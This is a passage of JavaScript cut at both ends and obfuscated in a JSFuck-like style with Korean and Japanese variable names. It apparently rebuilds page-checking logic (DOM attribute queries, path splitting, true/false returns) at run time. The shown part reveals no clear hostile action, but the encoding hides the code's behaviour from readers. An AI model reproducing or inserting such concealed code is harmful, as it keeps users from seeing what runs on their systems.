'+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가あ+あ+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+' '+'='+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'|'+'|'+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나다+う+_+$+가가+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+가_+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+$+나あ+い+あ+$+나다+나다+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+' '+'-'+' '+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나나+'"'+')')()+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'='+' '+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+$+가나+가う+$+가가+$+(20)[가](21)+가い+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+','+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+' '+나다+가い+나가+(20)[가](21)+나다+_+う+가い+나가+가가+_+나가+' '+가_+い+가_+((0)[나]+[])[11]+$+い+가い+(20)[가](21)+' '+い+_+가あ+(25)[가](30)+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'['+'0'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+(17)[가](20)+う+_+가う+' '+'|'+'|'+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+가あ+う+나あ+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+가$+나나+나い+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+あ+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+가$+나나+나い+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+' '+([][다]+[])[23]+_+가나+$+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+가가+$+나가+' '+'ö'+나가+나あ+_+(20)[가](21)+가い+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가う+가い+나가+가가+가다+나가+가가+_+(33)[가](34)+'('+(25)[가](30)+$+う+い+' '+'='+'>'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+"'"+' '+'|'+'|'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' 